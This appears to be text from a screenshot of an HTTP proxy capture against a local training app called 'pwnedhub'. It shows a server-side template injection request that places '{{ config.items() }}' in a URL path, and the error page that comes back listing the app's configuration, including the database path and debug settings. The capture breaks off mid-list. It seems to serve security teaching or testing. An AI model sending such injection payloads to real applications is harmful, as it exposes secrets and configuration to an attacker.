 Request
Raw Headers Hex
GET /invalid%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid[('JSON_AS_ASCII',
True), ('USE_X_SENDFILE', False),
('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/lanmaster/Development/Repositories/gi
t/pwnedhub/pwnedhub/pwnedhub.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', True),
('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SESSION_COOKIE_PATH', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'),
('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_POOL_RECYCLE', None),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('LOGGER_NAME', 'pwnedhub'),
('DEBUG', True), ('SQLALCHEMY_COMMIT_ON_TEARDOWN',